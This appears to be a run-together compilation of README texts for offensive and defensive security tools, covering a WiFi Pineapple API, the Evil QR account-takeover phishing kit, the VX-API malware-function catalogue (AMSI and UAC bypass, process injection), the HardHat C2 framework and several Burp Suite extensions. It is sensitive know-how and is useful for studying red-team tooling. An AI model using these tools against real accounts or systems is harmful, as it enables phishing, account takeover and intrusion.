recon_handshakes.clear()recon_scanning = PineappleMK7::Modules::Recon::Scanning.new
recon_scanning.start( (integer) scan_time )
recon_scanning.start_continuous( (boolean) autoHandshake )
recon_scanning.stop_continuous()
recon_scanning.output( (integer) scanID )
recon_scanning.tags( (object) ap )
recon_scanning.deauth_ap( (object) ap )
recon_scanning.delete( (integer) scanID )settings_networking = PineappleMK7::Modules::Settings::Networking.new
settings_networking.interfaces()
settings_networking.client_scan( (string) interface )
settings_networking.client_connect( (object) network, (string) interface )
settings_networking.client_disconnect( (string) interface )
settings_networking.recon_interface( (string) interface )
A Pin Tool for tracing:
Bypasses the anti-tracing check based on RDTSC.
Generates a report in a .tag format (which can be loaded into other analysis tools):
RVA;traced eventi.e.
345c2;section: .text
58069;called: C:\Windows\SysWOW64\kernel32.dll.IsProcessorFeaturePresent
3976d;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
3983c;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
3999d;called: C:\Windows\SysWOW64\KernelBase.dll.InitializeCriticalSectionEx
398ac;called: C:\Windows\SysWOW64\KernelBase.dll.FlsAlloc
3995d;called: C:\Windows\SysWOW64\KernelBase.dll.FlsSetValue
49275;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
4934b;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
...To compile the prepared project you need to use Visual Studio >= 2012. It was tested with Intel Pin 3.28.
Clone this repo into \source\tools that is inside your Pin root directory. Open the project in Visual Studio and build. Detailed description available here.
To build with Intel Pin < 3.26 on Windows, use the appropriate legacy Visual Studio project.
For now the support for Linux is experimental. Yet it is possible to build and use Tiny Tracer on Linux as well. Please refer tiny_runner.sh for more information. Detailed description available here.
Details about the usage you will find on the project's Wiki.
install32_64 you can find a utility that checks if Kernel Debugger is disabled (kdb_check.exe, source), and it is used by the Tiny Tracer's .bat scripts. This utilty sometimes gets flagged as a malware by Windows Defender (it is a known false positive). If you encounter this issue, you may need to exclude the installation directory from Windows Defender scans.Questions? Ideas? Join Discussions!
| Language | Framework | URL | Method | Param | Header | WS |
|---|---|---|---|---|---|---|
| Go | Echo | ✅ | ✅ | X | X | X |
| Python | Django | ✅ | X | X | X | X |
| Python | Flask | ✅ | X | X | X | X |
| Ruby | Rails | ✅ | ✅ | ✅ | X | X |
| Ruby | Sinatra | ✅ | ✅ | ✅ | X | X |
| Php | ✅ | ✅ | ✅ | X | X | |
| Java | Spring | ✅ | ✅ | X | X | X |
| Java | Jsp | X | X | X | X | X |
| Crystal | Kemal | ✅ | ✅ | ✅ | X | ✅ |
| JS | Express | ✅ | ✅ | X | X | X |
| JS | Next | X | X | X | X | X |
| Specification | Format | URL | Method | Param | Header | WS |
|---|---|---|---|---|---|---|
| Swagger | JSON | ✅ | ✅ | ✅ | X | X |
| Swagger | YAML | ✅ | ✅ | ✅ | X | X |
brew tap hahwul/noir
brew install noir# Install Crystal-lang
# https://crystal-lang.org/install/
# Clone this repo
git clone https://github.com/hahwul/noir
cd noir
# Install Dependencies
shards install
# Build
shards build --release --no-debug
# Copy binary
cp ./bin/noir /usr/bin/docker pull ghcr.io/hahwul/noir:mainUsage: noir <flags>
Basic:
-b PATH, --base-path ./app (Required) Set base path
-u URL, --url http://.. Set base url for endpoints
-s SCOPE, --scope url,param Set scope for detection
Output:
-f FORMAT, --format json Set output format [plain/json/markdown-table/curl/httpie]
-o PATH, --output out.txt Write result to file
--set-pvalue VALUE Specifies the value of the identified parameter
--no-color Disable color output
--no-log Displaying only the results
Deliver:
--send-req Send the results to the web request
--send-proxy http://proxy.. Send the results to the web request via http proxy
Technologies:
-t TECHS, --techs rails,php Set technologies to use
--exclude-techs rails,php Specify the technologies to be excluded
--list-techs Show all technologies
Others:
-d, --debug Show debug messages
-v, --version Show version
-h, --help Show help
Example
noir -b . -u https://testapp.internal.domainsJSON Result
noir -b . -u https://testapp.internal.domains -f json
[
  ...
  {
    "headers": [],
    "method": "POST",
    "params": [
      {
        "name": "article_slug",
        "param_type": "json",
        "value": ""
      },
      {
        "name": "body",
        "param_type": "json",
        "value": ""
      },
      {
        "name": "id",
        "param_type": "json",
        "value": ""
      }
    ],
    "protocol": "http",
    "url": "https://testapp.internal.domains/comments"
  }
]
Toolkit demonstrating another approach of a QRLJacking attack, allowing to perform remote account takeover, through sign-in QR code phishing.
It consists of a browser extension used by the attacker to extract the sign-in QR code and a server application, which retrieves the sign-in QR codes to display them on the hosted phishing pages.
Watch the demo video:
Read more about it on my blog: https://breakdev.org/evilqr-phishing
The parameters used by Evil QR are hardcoded into extension and server source code, so it is important to change them to use custom values, before you build and deploy the toolkit.
| parameter | description | default value |
|---|---|---|
| API_TOKEN | API token used to authenticate with REST API endpoints hosted on the server | 00000000-0000-0000-0000-000000000000 |
| QRCODE_ID | QR code ID used to bind the extracted QR code with the one displayed on the phishing page | 11111111-1111-1111-1111-111111111111 |
| BIND_ADDRESS | IP address with port the HTTP server will be listening on | 127.0.0.1:35000 |
| API_URL | External URL pointing to the server, where the phishing page will be hosted | http://127.0.0.1:35000 |
Here are all the places in the source code, where the values should be modified:
You can load the extension in Chrome, through Load unpacked feature: https://developer.chrome.com/docs/extensions/mv3/getstarted/development-basics/#load-unpacked
Once the extension is installed, make sure to pin its icon in Chrome's extension toolbar, so that the icon is always visible.
Make sure you have Go installed version at least 1.20.
To build go to /server directory and run the command:
Windows:
build_run.bat
Linux:
chmod 700 build.sh
./build.sh
Built server binaries will be placed in the ./build/ directory.
./server/build/evilqr-server
https://discord.com/login
https://web.telegram.org/k/
https://whatsapp.com
https://store.steampowered.com/login/
https://accounts.binance.com/en/login
https://www.tiktok.com/login
http://127.0.0.1:35000 (default)Evil QR is made by Kuba Gretzky (@mrgretzky) and it's released under MIT license.
AiCEF is a tool implementing the accompanying framework [1] in order to harness the intelligence that is available from online resources, as well as threat groups' activities, arsenal (eg. MITRE), to create relevant and timely cybersecurity exercise content. This way, we abstract the events from the reports in a machine-readable form. The produced graphs can be infused with additional intelligence, e.g. the threat actor profile from MITRE, also mapped in our ontology. While this may fill gaps that would be missing from a report, one can also manipulate the graph to create custom and unique models. Finally, we exploit transformer-based language models like GPT to convert the graph into text that can serve as the scenario of a cybersecurity exercise. We have tested and validated AiCEF with a group of experts in cybersecurity exercises, and the results clearly show that AiCEF significantly augments the capabilities in creating timely and relevant cybersecurity exercises in terms of both quality and time.
We used Python to create a machine-learning-powered Exercise Generation Framework and developed a set of tools to perform a set of individual tasks which would help an exercise planner (EP) to create a timely and targeted Cybersecurity Exercise Scenario, regardless of her experience.
Problems an Exercise Planner faces:
Our Main Objective: Build an AI powered tool that can generate relevant and up-to-date Cyber Exercise Content in a few steps with little technical expertise from the user.
The updated project, AiCEF v.2.0 is planned to be publicly released by the end of 2023, pending heavy code review and functionality updates. Submodules with reduced functinality will start being release by early June 2023. Thank you for your patience.
The most convenient way to install AiCEF is by using the docker-compose command. For production deployment, we advise you deploy MySQL manually in a dedicated environment and then to start the other components using Docker.
First, make sure you have docker-compose installed in your environment:
$ sudo apt-get install docker-composeThen, clone the repository:
$ git clone https://github.com/grazvan/AiCEF/docker.git /<choose-a-path>/AiCEF-docker
$ cd /<choose-a-path>/AiCEF-dockerImport the MySQL file in your
$ mysql -u <your_username> –-password=<your_password> AiCEF_db < AiCEF_db.sql Before running the docker-compose command, settings must be configured. Copy the sample settings file and change it accordingly to your needs.
$ cp .env.sample .envNote: Make sure you have an OpenAI API key available. Load the environment setttings (including your MySQL connection details):
set -a ; source .envFinally, run docker-compose in detached (-d) mode:
$ sudo docker-compose up -dA common usage flow consists of generating a Trend Report to analyze patterns over time, parsing relevant articles and converting them into Incident Breadcrumbs using MLTP module and storing them in a knowledge database called KDb. Incidents are then generated using IncGen component and can be enhanced using the Graph Enhancer module to simulate known APT activity. The incidents come with injects that can be edited on the fly. The CSE scenario is then created using CEGen, which defines various attributes like CSE name, number of Events, and Incidents. MLCESO is a crucial step in the methodology where dedicated ML models are trained to extract information from the collected articles with over 80% accuracy. The Incident Generation & Enhancer (IncGen) workflow can be automated, generating a variety of incidents based on filtering parameters and the existing database. The knowledge database (KDB) consists of almost 3000 articles classified into six categories that can be augmented using APT Enhancer by using the activity of known APT groups from MITRE or manually.
Find below some sample usage screenshots:
AiCEF is a product designed and developed by Alex Zacharis, Razvan Gavrila and Constantinos Patsakis.
[1] https://link.springer.com/article/10.1007/s10207-023-00693-z
[2] https://oasis-open.github.io/cti-documentation/stix/intro.html
Contributions are welcome! If you'd like to contribute to AiCEF v2.0, please follow these steps:
git checkout -b feature/your-branch-name)git commit -m 'Add some feature')git push origin feature/your-branch-name)AiCEF is licensed under Attribution-NonCommercial 4.0 International (CC BY-NC 4.0) license. See for more information.
Under the following terms:
Attribution — You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use. NonCommercial — You may not use the material for commercial purposes. No additional restrictions — You may not apply legal terms or technological measures that legally restrict others from doing anything the license permits.

The VX-API is a collection of malicious functionality to aid in malware development. It is recommended you clone and/or download this entire repo then open the Visual Studio solution file to easily explore functionality and concepts.
Some functions may be dependent on other functions present within the solution file. Using the solution file provided here will make it easier to identify which other functionality and/or header data is required.
You're free to use this in any manner you please. You do not need to use this entire solution for your malware proof-of-concepts or Red Team engagements. Strip, copy, paste, delete, or edit this projects contents as much as you'd like.
| Function Name | Original Author |
|---|---|
| AdfCloseHandleOnInvalidAddress | Checkpoint Research |
| AdfIsCreateProcessDebugEventCodeSet | Checkpoint Research |
| AdfOpenProcessOnCsrss | Checkpoint Research |
| CheckRemoteDebuggerPresent2 | ReactOS |
| IsDebuggerPresentEx | smelly__vx |
| IsIntelHardwareBreakpointPresent | Checkpoint Research |
| Function Name | Original Author |
|---|---|
| HashStringDjb2 | Dan Bernstein |
| HashStringFowlerNollVoVariant1a | Glenn Fowler, Landon Curt Noll, and Kiem-Phong Vo |
| HashStringJenkinsOneAtATime32Bit | Bob Jenkins |
| HashStringLoseLose | Brian Kernighan and Dennis Ritchie |
| HashStringRotr32 | T. Oshiba (1972) |
| HashStringSdbm | Ozan Yigit |
| HashStringSuperFastHash | Paul Hsieh |
| HashStringUnknownGenericHash1A | Unknown |
| HashStringSipHash | RistBS |
| HashStringMurmur | RistBS |
| CreateMd5HashFromFilePath | Microsoft |
| CreatePseudoRandomInteger | Apple (c) 1999 |
| CreatePseudoRandomString | smelly__vx |
| HashFileByMsiFileHashTable | smelly__vx |
| CreatePseudoRandomIntegerFromNtdll | smelly__vx |
| LzMaximumCompressBuffer | smelly__vx |
| LzMaximumDecompressBuffer | smelly__vx |
| LzStandardCompressBuffer | smelly__vx |
| LzStandardDecompressBuffer | smelly__vx |
| XpressHuffMaximumCompressBuffer | smelly__vx |
| XpressHuffMaximumDecompressBuffer | smelly__vx |
| XpressHuffStandardCompressBuffer | smelly__vx |
| XpressHuffStandardDecompressBuffer | smelly__vx |
| XpressMaximumCompressBuffer | smelly__vx |
| XpressMaximumDecompressBuffer | smelly__vx |
| XpressStandardCompressBuffer | smelly__vx |
| XpressStandardDecompressBuffer | smelly__vx |
| ExtractFilesFromCabIntoTarget | smelly__vx |
| Function Name | Original Author |
|---|---|
| GetLastErrorFromTeb | smelly__vx |
| GetLastNtStatusFromTeb | smelly__vx |
| RtlNtStatusToDosErrorViaImport | ReactOS |
| GetLastErrorFromTeb | smelly__vx |
| SetLastErrorInTeb | smelly__vx |
| SetLastNtStatusInTeb | smelly__vx |
| Win32FromHResult | Raymond Chen |
| Function Name | Original Author |
|---|---|
| AmsiBypassViaPatternScan | ZeroMemoryEx |
| DelayedExecutionExecuteOnDisplayOff | am0nsec and smelly__vx |
| HookEngineRestoreHeapFree | rad9800 |
| MasqueradePebAsExplorer | smelly__vx |
| RemoveDllFromPeb | rad9800 |
| RemoveRegisterDllNotification | Rad98, Peter Winter-Smith |
| SleepObfuscationViaVirtualProtect | 5pider |
| RtlSetBaseUnicodeCommandLine | TheWover |
| Function Name | Original Author |
|---|---|
| GetCurrentLocaleFromTeb | 3xp0rt |
| GetNumberOfLinkedDlls | smelly__vx |
| GetOsBuildNumberFromPeb | smelly__vx |
| GetOsMajorVersionFromPeb | smelly__vx |
| GetOsMinorVersionFromPeb | smelly__vx |
| GetOsPlatformIdFromPeb | smelly__vx |
| IsNvidiaGraphicsCardPresent | smelly__vx |
| IsProcessRunning | smelly__vx |
| IsProcessRunningAsAdmin | Vimal Shekar |
| GetPidFromNtQuerySystemInformation | smelly__vx |
| GetPidFromWindowsTerminalService | modexp |
| GetPidFromWmiComInterface | aalimian and modexp |
| GetPidFromEnumProcesses | smelly__vx |
| GetPidFromPidBruteForcing | modexp |
| GetPidFromNtQueryFileInformation | modexp, Lloyd Davies, Jonas Lyk |
| GetPidFromPidBruteForcingExW | smelly__vx, LLoyd Davies, Jonas Lyk, modexp |
| Function Name | Original Author |
|---|---|
| CreateLocalAppDataObjectPath | smelly__vx |
| CreateWindowsObjectPath | smelly__vx |
| GetCurrentDirectoryFromUserProcessParameters | smelly__vx |
| GetCurrentProcessIdFromTeb | ReactOS |
| GetCurrentUserSid | Giovanni Dicanio |
| GetCurrentWindowTextFromUserProcessParameter | smelly__vx |
| GetFileSizeFromPath | smelly__vx |
| GetProcessHeapFromTeb | smelly__vx |
| GetProcessPathFromLoaderLoadModule | smelly__vx |
| GetProcessPathFromUserProcessParameters | smelly__vx |
| GetSystemWindowsDirectory | Geoff Chappell |
| IsPathValid | smelly__vx |
| RecursiveFindFile | Luke |
| SetProcessPrivilegeToken | Microsoft |
| IsDllLoaded | smelly__vx |
| TryLoadDllMultiMethod | smelly__vx |
| CreateThreadAndWaitForCompletion | smelly__vx |
| GetProcessBinaryNameFromHwndW | smelly__vx |
| GetByteArrayFromFile | smelly__vx |
| Ex_GetHandleOnDeviceHttpCommunication | x86matthew |
| IsRegistryKeyValid | smelly__vx |
| FastcallExecuteBinaryShellExecuteEx | smelly__vx |
| GetCurrentProcessIdFromOffset | RistBS |
| GetPeBaseAddress | smelly__vx |
| LdrLoadGetProcedureAddress | c5pider |
| IsPeSection | smelly__vx |
| AddSectionToPeFile | smelly__vx |
| WriteDataToPeSection | smelly__vx |
| GetPeSectionSizeInByte | smelly__vx |
| ReadDataFromPeSection | smelly__vx |
| GetCurrentProcessNoForward | ReactOS |
| GetCurrentThreadNoForward | ReactOS |
| Function Name | Original Author |
|---|---|
| GetKUserSharedData | Geoff Chappell |
| GetModuleHandleEx2 | smelly__vx |
| GetPeb | 29a |
| GetPebFromTeb | ReactOS |
| GetProcAddress | 29a Volume 2, c5pider |
| GetProcAddressDjb2 | smelly__vx |
| GetProcAddressFowlerNollVoVariant1a | smelly__vx |
| GetProcAddressJenkinsOneAtATime32Bit | smelly__vx |
| GetProcAddressLoseLose | smelly__vx |
| GetProcAddressRotr32 | smelly__vx |
| GetProcAddressSdbm | smelly__vx |
| GetProcAddressSuperFastHash | smelly__vx |
| GetProcAddressUnknownGenericHash1 | smelly__vx |
| GetProcAddressSipHash | RistBS |
| GetProcAddressMurmur | RistBS |
| GetRtlUserProcessParameters | ReactOS |
| GetTeb | ReactOS |
| RtlLoadPeHeaders | smelly__vx |
| ProxyWorkItemLoadLibrary | Rad98, Peter Winter-Smith |
| ProxyRegisterWaitLoadLibrary | Rad98, Peter Winter-Smith |
| Function Name | Original Author |
|---|---|
| MpfGetLsaPidFromServiceManager | modexp |
| MpfGetLsaPidFromRegistry | modexp |
| MpfGetLsaPidFromNamedPipe | modexp |
| Function Name | Original Author |
|---|---|
| UrlDownloadToFileSynchronous | Hans Passant |
| ConvertIPv4IpAddressStructureToString | smelly__vx |
| ConvertIPv4StringToUnsignedLong | smelly__vx |
| SendIcmpEchoMessageToIPv4Host | smelly__vx |
| ConvertIPv4IpAddressUnsignedLongToString | smelly__vx |
| DnsGetDomainNameIPv4AddressAsString | smelly__vx |
| DnsGetDomainNameIPv4AddressUnsignedLong | smelly__vx |
| GetDomainNameFromUnsignedLongIPV4Address | smelly__vx |
| GetDomainNameFromIPV4AddressAsString | smelly__vx |
| Function Name | Original Author |
|---|---|
| OleGetClipboardData | Microsoft |
| MpfComVssDeleteShadowVolumeBackups | am0nsec |
| MpfComModifyShortcutTarget | Unknown |
| MpfComMonitorChromeSessionOnce | smelly__vx |
| MpfExtractMaliciousPayloadFromZipFileNoPassword | Codu |
| Function Name | Original Author |
|---|---|
| CreateProcessFromIHxHelpPaneServer | James Forshaw |
| CreateProcessFromIHxInteractiveUser | James Forshaw |
| CreateProcessFromIShellDispatchInvoke | Mohamed Fakroud |
| CreateProcessFromShellExecuteInExplorerProcess | Microsoft |
| CreateProcessViaNtCreateUserProcess | CaptMeelo |
| CreateProcessWithCfGuard | smelly__vx and Adam Chester |
| CreateProcessByWindowsRHotKey | smelly__vx |
| CreateProcessByWindowsRHotKeyEx | smelly__vx |
| CreateProcessFromINFSectionInstallStringNoCab | smelly__vx |
| CreateProcessFromINFSetupCommand | smelly__vx |
| CreateProcessFromINFSectionInstallStringNoCab2 | smelly__vx |
| CreateProcessFromIeFrameOpenUrl | smelly__vx |
| CreateProcessFromPcwUtil | smelly__vx |
| CreateProcessFromShdocVwOpenUrl | smelly__vx |
| CreateProcessFromShell32ShellExecRun | smelly__vx |
| MpfExecute64bitPeBinaryInMemoryFromByteArrayNoReloc | aaaddress1 |
| CreateProcessFromWmiWin32_ProcessW | CIA |
| CreateProcessFromZipfldrRouteCall | smelly__vx |
| CreateProcessFromUrlFileProtocolHandler | smelly__vx |
| CreateProcessFromUrlOpenUrl | smelly__vx |
| CreateProcessFromMsHTMLW | smelly__vx |
| Function Name | Original Author |
|---|---|
| MpfPiControlInjection | SafeBreach Labs |
| MpfPiQueueUserAPCViaAtomBomb | SafeBreach Labs |
| MpfPiWriteProcessMemoryCreateRemoteThread | SafeBreach Labs |
| MpfProcessInjectionViaProcessReflection | Deep Instinct |
| Function Name | Original Author |
|---|---|
| IeCreateFile | smelly__vx |
| CopyFileViaSetupCopyFile | smelly__vx |
| CreateFileFromDsCopyFromSharedFile | Jonas Lyk |
| DeleteDirectoryAndSubDataViaDelNode | smelly__vx |
| DeleteFileWithCreateFileFlag | smelly__vx |
| IsProcessRunningAsAdmin2 | smelly__vx |
| IeCreateDirectory | smelly__vx |
| IeDeleteFile | smelly__vx |
| IeFindFirstFile | smelly__vx |
| IEGetFileAttributesEx | smelly__vx |
| IeMoveFileEx | smelly__vx |
| IeRemoveDirectory | smelly__vx |
| Function Name | Original Author |
|---|---|
| MpfSceViaImmEnumInputContext | alfarom256, aahmad097 |
| MpfSceViaCertFindChainInStore | alfarom256, aahmad097 |
| MpfSceViaEnumPropsExW | alfarom256, aahmad097 |
| MpfSceViaCreateThreadpoolWait | alfarom256, aahmad097 |
| MpfSceViaCryptEnumOIDInfo | alfarom256, aahmad097 |
| MpfSceViaDSA_EnumCallback | alfarom256, aahmad097 |
| MpfSceViaCreateTimerQueueTimer | alfarom256, aahmad097 |
| MpfSceViaEvtSubscribe | alfarom256, aahmad097 |
| MpfSceViaFlsAlloc | alfarom256, aahmad097 |
| MpfSceViaInitOnceExecuteOnce | alfarom256, aahmad097 |
| MpfSceViaEnumChildWindows | alfarom256, aahmad097, wra7h |
| MpfSceViaCDefFolderMenu_Create2 | alfarom256, aahmad097, wra7h |
| MpfSceViaCertEnumSystemStore | alfarom256, aahmad097, wra7h |
| MpfSceViaCertEnumSystemStoreLocation | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumDateFormatsW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumDesktopWindows | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumDesktopsW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumDirTreeW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumDisplayMonitors | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumFontFamiliesExW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumFontsW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumLanguageGroupLocalesW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumObjects | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumResourceTypesExW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumSystemCodePagesW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumSystemGeoID | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumSystemLanguageGroupsW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumSystemLocalesEx | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumThreadWindows | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumTimeFormatsEx | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumUILanguagesW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumWindowStationsW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumWindows | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumerateLoadedModules64 | alfarom256, aahmad097, wra7h |
| MpfSceViaK32EnumPageFilesW | alfarom256, aahmad097, wra7h |
| MpfSceViaEnumPwrSchemes | alfarom256, aahmad097, wra7h |
| MpfSceViaMessageBoxIndirectW | alfarom256, aahmad097, wra7h |
| MpfSceViaChooseColorW | alfarom256, aahmad097, wra7h |
| MpfSceViaClusWorkerCreate | alfarom256, aahmad097, wra7h |
| MpfSceViaSymEnumProcesses | alfarom256, aahmad097, wra7h |
| MpfSceViaImageGetDigestStream | alfarom256, aahmad097, wra7h |
| MpfSceViaVerifierEnumerateResource | alfarom256, aahmad097, wra7h |
| MpfSceViaSymEnumSourceFiles | alfarom256, aahmad097, wra7h |
| Function Name | Original Author |
|---|---|
| ByteArrayToCharArray | smelly__vx |
| CharArrayToByteArray | smelly__vx |
| ShlwapiCharStringToWCharString | smelly__vx |
| ShlwapiWCharStringToCharString | smelly__vx |
| CharStringToWCharString | smelly__vx |
| WCharStringToCharString | smelly__vx |
| RtlInitEmptyUnicodeString | ReactOS |
| RtlInitUnicodeString | ReactOS |
| CaplockString | simonc |
| CopyMemoryEx | ReactOS |
| SecureStringCopy | Apple (c) 1999 |
| StringCompare | Apple (c) 1999 |
| StringConcat | Apple (c) 1999 |
| StringCopy | Apple (c) 1999 |
| StringFindSubstring | Apple (c) 1999 |
| StringLength | Apple (c) 1999 |
| StringLocateChar | Apple (c) 1999 |
| StringRemoveSubstring | smelly__vx |
| StringTerminateStringAtChar | smelly__vx |
| StringToken | Apple (c) 1999 |
| ZeroMemoryEx | ReactOS |
| ConvertCharacterStringToIntegerUsingNtdll | smelly__vx |
| MemoryFindMemory | KamilCuk |
| Function Name | Original Author |
|---|---|
| UacBypassFodHelperMethod | winscripting.blog |
| Function Name | Original Author |
|---|---|
| InitHardwareBreakpointEngine | rad98 |
| ShutdownHardwareBreakpointEngine | rad98 |
| ExceptionHandlerCallbackRoutine | rad98 |
| SetHardwareBreakpoint | rad98 |
| InsertDescriptorEntry | rad98 |
| RemoveDescriptorEntry | rad98 |
| SnapshotInsertHardwareBreakpointHookIntoTargetThread | rad98 |
| Function Name | Original Author |
|---|---|
| GenericShellcodeHelloWorldMessageBoxA | SafeBreach Labs |
| GenericShellcodeHelloWorldMessageBoxAEbFbLoop | SafeBreach Labs |
| GenericShellcodeOpenCalcExitThread | MsfVenom |
ReconAIzer is a powerful Jython extension for Burp Suite that leverages OpenAI to help bug bounty hunters optimize their recon process. This extension automates various tasks, making it easier and faster for security researchers to identify and exploit vulnerabilities.
Once installed, ReconAIzer add a contextual menu and a dedicated tab to see the results:
Follow these steps to install the ReconAIzer extension on Burp Suite:
ReconAIzer.py file in Step 3.1. Select the file and click "Open."Congratulations! You have successfully installed the ReconAIzer extension in Burp Suite. You can now start using it to enhance your bug bounty hunting experience.
Once it's done, you must configure your OpenAI API key on the "Config" tab under "ReconAIzer" tab.
Feel free to suggest prompts improvements or anything you would like to see on ReconAIzer!
Happy bug hunting!
HardHat is a multiplayer C# .NET-based command and control framework. Designed to aid in red team engagements and penetration testing. HardHat aims to improve the quality of life factors during engagements by providing an easy-to-use but still robust C2 framework.
It contains three primary components, an ASP.NET teamserver, a blazor .NET client, and C# based implants.
Alpha Release - 3/29/23 NOTE: HardHat is in Alpha release; it will have bugs, missing features, and unexpected things will happen. Thank you for trying it, and please report back any issues or missing features so they can be addressed.
Discord Join the community to talk about HardHat C2, Programming, Red teaming and general cyber security things The discord community is also a great way to request help, submit new features, stay up to date on the latest additions, and submit bugs.

documentation can be found at docs
To configure the team server's starting address (where clients will connect), edit the HardHatC2\TeamServer\Properties\LaunchSettings.json changing the "applicationUrl": "https://127.0.0.1:5000" to the desired location and port. start the teamserver with dotnet run from its top-level folder ../HrdHatC2/Teamserver/
Code contributions are welcome feel free to submit feature requests, pull requests or send me your ideas on discord.
burpgpt leverages the power of AI to detect security vulnerabilities that traditional scanners might miss. It sends web traffic to an OpenAI model specified by the user, enabling sophisticated analysis within the passive scanner. This extension offers customisable prompts that enable tailored web traffic analysis to meet the specific needs of each user. Check out the Example Use Cases section for inspiration.
The extension generates an automated security report that summarises potential security issues based on the user's prompt and real-time data from Burp-issued requests. By leveraging AI and natural language processing, the extension streamlines the security assessment process and provides security professionals with a higher-level overview of the scanned application or endpoint. This enables them to more easily identify potential security issues and prioritise their analysis, while also covering a larger potential attack surface.
[!WARNING] Data traffic is sent to
OpenAIfor analysis. If you have concerns about this or are using the extension for security-critical applications, it is important to carefully consider this and review OpenAI's Privacy Policy for further information.
[!WARNING] While the report is automated, it still requires triaging and post-processing by security professionals, as it may contain false positives.
[!WARNING] The effectiveness of this extension is heavily reliant on the quality and precision of the prompts created by the user for the selected
GPTmodel. This targeted approach will help ensure theGPT modelgenerates accurate and valuable results for your security analysis.
passive scan check, allowing users to submit HTTP data to an OpenAI-controlled GPT model for analysis through a placeholder system.OpenAI's GPT models to conduct comprehensive traffic analysis, enabling detection of various issues beyond just security vulnerabilities in scanned applications.GPT tokens used in the analysis by allowing for precise adjustments of the maximum prompt length.OpenAI models to choose from, allowing them to select the one that best suits their needs.prompts and unleash limitless possibilities for interacting with OpenAI models. Browse through the Example Use Cases for inspiration.Burp Suite, providing all native features for pre- and post-processing, including displaying analysis results directly within the Burp UI for efficient analysis.Burp Event Log, enabling users to quickly resolve communication issues with the OpenAI API.Operating System: Compatible with Linux, macOS, and Windows operating systems.
Java Development Kit (JDK): Version 11 or later.
Burp Suite Professional or Community Edition: Version 2023.3.2 or later.
[!IMPORTANT] Please note that using any version lower than
2023.3.2may result in a java.lang.NoSuchMethodError. It is crucial to use the specified version or a more recent one to avoid this issue.
Version 6.9 or later (recommended). The build.gradle file is provided in the project repository.JAVA_HOME environment variable to point to the JDK installation directory.Please ensure that all system requirements, including a compatible version of Burp Suite, are met before building and running the project. Note that the project's external dependencies will be automatically managed and installed by Gradle during the build process. Adhering to the requirements will help avoid potential issues and reduce the need for opening new issues in the project repository.
Ensure you have Gradle installed and configured.
Download the burpgpt repository:
git clone https://github.com/aress31/burpgpt
cd .\burpgpt\
Build the standalone jar:
./gradlew shadowJarBurp Suite
To install burpgpt in Burp Suite, first go to the Extensions tab and click on the Add button. Then, select the burpgpt-all jar file located in the .\lib\build\libs folder to load the extension.
To start using burpgpt, users need to complete the following steps in the Settings panel, which can be accessed from the Burp Suite menu bar:
OpenAI API key.model.max prompt size. This field controls the maximum prompt length sent to OpenAI to avoid exceeding the maxTokens of GPT models (typically around 2048 for GPT-3).Once configured as outlined above, the Burp passive scanner sends each request to the chosen OpenAI model via the OpenAI API for analysis, producing Informational-level severity findings based on the results.
burpgpt enables users to tailor the prompt for traffic analysis using a placeholder system. To include relevant information, we recommend using these placeholders, which the extension handles directly, allowing dynamic insertion of specific values into the prompt:
| Placeholder | Description |
|---|---|
{REQUEST} | The scanned request. |
{URL} | The URL of the scanned request. |
{METHOD} | The HTTP request method used in the scanned request. |
{REQUEST_HEADERS} | The headers of the scanned request. |
{REQUEST_BODY} | The body of the scanned request. |
{RESPONSE} | The scanned response. |
{RESPONSE_HEADERS} | The headers of the scanned response. |
{RESPONSE_BODY} | The body of the scanned response. |
{IS_TRUNCATED_PROMPT} | A boolean value that is programmatically set to true or false to indicate whether the prompt was truncated to the Maximum Prompt Size defined in the Settings. |
These placeholders can be used in the custom prompt to dynamically generate a request/response analysis prompt that is specific to the scanned request.
[!NOTE] >
Burp Suiteprovides the capability to support arbitraryplaceholdersthrough the use of Session handling rules or extensions such as Custom Parameter Handler, allowing for even greater customisation of theprompts.
The following list of example use cases showcases the bespoke and highly customisable nature of burpgpt, which enables users to tailor their web traffic analysis to meet their specific needs.
Identifying potential vulnerabilities in web applications that use a crypto library affected by a specific CVE:
Analyse the request and response data for potential security vulnerabilities related to the {CRYPTO_LIBRARY_NAME} crypto library affected by CVE-{CVE_NUMBER}:

Web Application URL: {URL}
Crypto Library Name: {CRYPTO_LIBRARY_NAME}
CVE Number: CVE-{CVE_NUMBER}
Request Headers: {REQUEST_HEADERS}
Response Headers: {RESPONSE_HEADERS}
Request Body: {REQUEST_BODY}
Response Body: {RESPONSE_BODY}

Identify any potential vulnerabilities related to the {CRYPTO_LIBRARY_NAME} crypto library affected by CVE-{CVE_NUMBER} in the request and response data and report them.
Scanning for vulnerabilities in web applications that use biometric authentication by analysing request and response data related to the authentication process:
